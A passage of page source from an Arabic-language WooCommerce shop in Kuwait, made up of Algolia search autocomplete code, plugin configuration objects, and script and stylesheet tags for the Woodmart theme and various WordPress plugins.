		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.6" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/online.thatalsalasil.com.kw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","nonce":"f41f22657d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-intlTelInput-jquery.min.js?ver=2.1.1" id="wcipi_setting_intlTelInput-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputMainJs-js-extra">
/* <![CDATA[ */
var wipiMainJsVars = {"utilsScript":"https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin//js/wcipi-utils.js","autoSetIp":"1","initialCountry":"kw","onlySelectedCountries":"","onlyCountries":"[]","preferredCountries":[],"wpiElements":"#billing_phone, #shipping_phone"};
//# sourceURL=wcipi_setting_intlTelInputMainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1" id="wcipi_setting_intlTelInputMainJs-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputValidation-js-extra">
/* <![CDATA[ */
var wipiValidationJsVars = {"wpiElements":"#billing_phone, #shipping_phone","successMessage":"\u2713 Valid","failMessage":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d"};
//# sourceURL=wcipi_setting_intlTelInputValidation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1" id="wcipi_setting_intlTelInputValidation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.11.1" id="algolia-search-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.11.1" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.11.1" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywpar_frontend-js-extra">
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"default-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"a63986d511","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"months_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"]}};
//# sourceURL=ywpar_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.7.0" id="ywpar_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d123df3112","wishlist_fragments_nonce":"e2ca32fce3","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-wpml-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-elementor-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-woo-opt-free-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/